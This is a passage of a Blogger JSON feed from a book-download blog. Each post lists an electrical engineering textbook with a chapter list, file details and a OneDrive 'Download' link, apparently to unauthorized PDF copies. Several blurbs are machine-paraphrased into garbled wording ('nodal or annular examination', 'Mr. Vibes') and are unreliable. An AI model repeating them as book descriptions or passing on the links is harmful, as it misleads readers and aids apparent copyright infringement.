target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2173684841026270615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2173684841026270615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/10\/electronics-projects-vol13-download-pdf.html","title":"Electronics Projects Vol.13 Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFecE_UiYxDtiMwSPe-5_GsRrx3PnLnareW-PMPSbUc1R-TlvI9wgj8OILgCUst1TE6eMJfO9BiywoDXN4OaLLeGui_pAiauL7gwPH_WUKrORYPEhF6IVkiZ9HvKaBWKr3djC7F0cTOq3mg8sQIhm5YDGxAUe18x1uH4XQAxq4PG44d713DUm7oPRk0Q\/s72-w640-h360-c\/Electronics-Projects-Vol.13-Download-PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4386636682716156145"},"published":{"$t":"2020-02-27T19:22:00.001+00:00"},"updated":{"$t":"2022-02-20T11:24:42.936+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Theory and Design of Electrical and Electronic Circuits Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003ETheory and Design of Electrical and Electronic Circuits\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ETheory and Design of Electrical and Electronic Circuits\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture of the book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ULUIDd4xG-TZeDUPwk4xCROu9yk72_ZcAlfqP9C8SDOqN7bnfSrMpDTFIkudo4aIYep_vDPRKsarGSiju7QKiB7nOvXaP_Bh6_Ln8zoNuCZDzbVUrWMnplET8a3ihHC0DvsYxBE1Q3Gy\/s1600\/Theory-and-Design-of-Electrical-and-Electronic-Circuits-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Theory and Design of Electrical and Electronic Circuits pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ULUIDd4xG-TZeDUPwk4xCROu9yk72_ZcAlfqP9C8SDOqN7bnfSrMpDTFIkudo4aIYep_vDPRKsarGSiju7QKiB7nOvXaP_Bh6_Ln8zoNuCZDzbVUrWMnplET8a3ihHC0DvsYxBE1Q3Gy\/s640\/Theory-and-Design-of-Electrical-and-Electronic-Circuits-bookbenefits.jpg\" title=\"Download Theory and Design of Electrical and Electronic Circuits pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETheory and Design of Electrical and Electronic Circuits.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout the book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe main current technique for investigating the circuits known to most architects and understudies is nodal or annular examination. In spite of the fact that it functions admirably for numerical arrangements, this technique is practically pointless for systematic arrangements in everything except the least difficult cases.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents of the book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 01 Generalities.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 02 Polarization of components.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 03 Dissipator of heat.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 04 Inductors of small value.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 05 Transformers of small value.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 06 Inductors and Transformers of great value.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 07 Power supply without stabilizing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 08 The power supply stabilized.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 09 Amplification of Radiofrequency in low-level class A.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 10 Amplification of Audiofrecuenciy on high-level classes A and B.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 11 Amplification of Radiofrequency in low-level class A.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 12 Amplification of Radiofrequency in low-level class C.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 13 Amplifiers of Continuous.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 14 Harmonic oscillators.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 15 Relaxation Oscillators.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 16 Makers of waves.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 17 The Transistor in the computation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 18 Multivibrators.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 19 Combinationals and Sequentials.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 20 Passive networks as adapters of impedance.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 21 Passive networks as filters of frequency (I Part).\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 22 Passive networks as filters of frequency (II Part).\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 23 Active networks as filters of frequency and displaced of phase (I Part).\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 24 Active networks as filters of frequency and displaced of phase (I Part).\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 25 Amplitude Modulation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 26 Demodulaci?n of Amplitude.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 27 Modulation of Angle.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 28 Demodulation of Angle.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 29 Heterodyne receivers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 30 Lines of Transmission.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 31 Antennas and Propagation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 32 Electric and Electromechanical installations.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 33 Control of Power (I Part).\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 34 Control of Power (I Part).\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 35 Introduction to the Theory of the Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 36 Discreet and Retained signals.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 37 Variables of State in a System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 38 Stability in Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 39 Feedback of the State in a System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 40 The estimate of the State in a System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter. 41 Controllers of the State in a System.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation about the book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Theory and Design of Electrical and Electronic Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 3.48 MB\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 493\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: E.TAIT\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgRmZspG_eivc6-vv\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4386636682716156145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4386636682716156145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/02\/theory-and-design-of-electrical-and.html","title":"Theory and Design of Electrical and Electronic Circuits Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ULUIDd4xG-TZeDUPwk4xCROu9yk72_ZcAlfqP9C8SDOqN7bnfSrMpDTFIkudo4aIYep_vDPRKsarGSiju7QKiB7nOvXaP_Bh6_Ln8zoNuCZDzbVUrWMnplET8a3ihHC0DvsYxBE1Q3Gy\/s72-c\/Theory-and-Design-of-Electrical-and-Electronic-Circuits-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8218085844044427399"},"published":{"$t":"2020-02-26T18:54:00.001+00:00"},"updated":{"$t":"2022-02-25T16:18:44.528+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Fundamentals Of Electrical Control Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EFundamentals Of Electrical Control PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EFundamentals Of Electrical Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszp33_Jhde_-bXd2sY1b1e2NNGTnW2pMljos5td_cX0X7s8maV4d1QNjau-AnehTjiy06-0waaVDBiLBWQkahp01I160M4KxBdlJF3ZsOjl_OV3-M0qREowoSXIsAwN2eDLuBKiY9_ovg\/s1600\/Fundamentals-Of-Electrical-Control-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Fundamentals Of Electrical Control pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszp33_Jhde_-bXd2sY1b1e2NNGTnW2pMljos5td_cX0X7s8maV4d1QNjau-AnehTjiy06-0waaVDBiLBWQkahp01I160M4KxBdlJF3ZsOjl_OV3-M0qREowoSXIsAwN2eDLuBKiY9_ovg\/s640\/Fundamentals-Of-Electrical-Control-bookbenefits.jpg\" title=\"Download Fundamentals Of Electrical Control pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFundamentals Of Electrical Control\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe book focuses on the field of expert workmanship for circuit testers and specialists apparently. The technique for composing, legitimate substance and the advancement of conceptualization is as yet a valuable issue for an educator or coach associated with presenting ideas of electrical control frameworks. The movement from the utilization of independent strong wire segments to the incorporation of rationale controllers in the program as ordered by Mr. Vibes, utilizing the underlying content is wonderfully composed, supplemented by proper schematic drawings, segment formats, designs, and charts.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter :1 Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter :2 Components.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter :3 Ladder Diagrams.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 4 Develop A Schematic Diagram.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 5 Logic Continued.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 6 Develop Bill Of Materials.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 7 Wiring Diagrams.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 8 Application Of Schematic And Wiring Diagrams.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 9 Case History Example.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 10 Special Examples Of Relay Logic.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter :11 Introduction To Programmable Logic Controllers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 12 Number Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 13 Plc Memory Structure.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 14 Plc Instruction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 15 How To Plc's Compare To Relay Logic.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 16 Convert Relay Logic To Plc.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 17 Plc Start Up And Trouble Shooting.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 18 Logic Comparisons.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 19 Applied Analog Logic.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 20 Unusual Trouble Shooting Case Histories.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 21 Heat And Enclosures.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter :22 Conclusion.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Fundamentals Of Electrical Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 5.42 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 181\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Clarence A. Phipps.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgSIX1w7g-y4sImtP\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8218085844044427399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8218085844044427399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/02\/fundamentals-of-electrical-control.html","title":"Fundamentals Of Electrical Control Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszp33_Jhde_-bXd2sY1b1e2NNGTnW2pMljos5td_cX0X7s8maV4d1QNjau-AnehTjiy06-0waaVDBiLBWQkahp01I160M4KxBdlJF3ZsOjl_OV3-M0qREowoSXIsAwN2eDLuBKiY9_ovg\/s72-c\/Fundamentals-Of-Electrical-Control-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1285641599753582258"},"published":{"$t":"2020-02-02T02:30:00.002+00:00"},"updated":{"$t":"2022-04-04T21:38:11.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Electrical And Electronic Principles And Technology Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EElectrical And Electronic Principles And Technology\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EElectrical And Electronic Principles And Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nsgorCho__RiJx7KZMZWALdn5C-xNjJGty3-OvbGm9h26bivLGjqsgJsjNnsU81azrs22lYfpnFQSFLDa3EHBjVshTrTy7SDrG-t-NS2AM9J1ExpkrULdjQa6kMM6v68o1P6gKJXwCBg\/s1600\/Electrical-And-Electronic-Principles-And-Technology-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Electrical And Electronic Principles And Technology pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nsgorCho__RiJx7KZMZWALdn5C-xNjJGty3-OvbGm9h26bivLGjqsgJsjNnsU81azrs22lYfpnFQSFLDa3EHBjVshTrTy7SDrG-t-NS2AM9J1ExpkrULdjQa6kMM6v68o1P6gKJXwCBg\/s640\/Electrical-And-Electronic-Principles-And-Technology-bookbenefits.jpg\" title=\"Download Electrical And Electronic Principles And Technology pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nElectrical And Electronic Principles And Technology.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: blue;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nElectrical And Electronic Principles And Technology Third Edition By John Bird Pdf, Electrical And Electronic Principles And Technology, 3Rd Edition Presents The Fundamentals That Explain The Performance Of D.C. What's more, A.C. Circuits, Covering Both Transient And Steady Conditions, And Applies Those Principles To Filter Systems, Operational Amplifiers, Three-Phase Equipment, Transformers, D.C. Machines And Three-Phase Induction Engines.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Units Associated With Basic Electrical Quantities.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: An Introduction To Electric Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Resistance Variation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Batteries And Alternative Sources Of Energy.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Series And Parallel Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Capacitors And Capacitance.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Magnetic Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Electromagnetism.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Electromagnetic Induction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Electrical Measuring Instruments And Measurements.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Semiconductor Diodes.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Electronic Principles.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: D.C. Circuit Theory.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Alternating Voltages And Currents.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Single-Phase Series A.C. Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Single-Phase Parallel A.C. Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Filter Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: D.C. Transients.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: Operational Amplifiers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Three-Phase Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 21: Transformers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 22: D.C. Machines.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 23: Three-Phase Induction Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003EInformation About The Book :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Electrical And Electronic Principles And Technology.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 6.11 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 3\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : John Bird.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fdzSJPOlzLuFn3lA\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1285641599753582258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1285641599753582258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/02\/electrical-and-electronic-principles.html","title":"Electrical And Electronic Principles And Technology Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nsgorCho__RiJx7KZMZWALdn5C-xNjJGty3-OvbGm9h26bivLGjqsgJsjNnsU81azrs22lYfpnFQSFLDa3EHBjVshTrTy7SDrG-t-NS2AM9J1ExpkrULdjQa6kMM6v68o1P6gKJXwCBg\/s72-c\/Electrical-And-Electronic-Principles-And-Technology-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4149874497217418791"},"published":{"$t":"2020-01-23T20:38:00.000+00:00"},"updated":{"$t":"2020-06-27T00:12:05.791+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Introduction To Graphics Communications For Engineers Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: blue;\"\u003EIntroduction To Graphics Communications For Engineers\u003C\/span\u003E pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EIntroduction To Graphics Communications For Engineers\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: 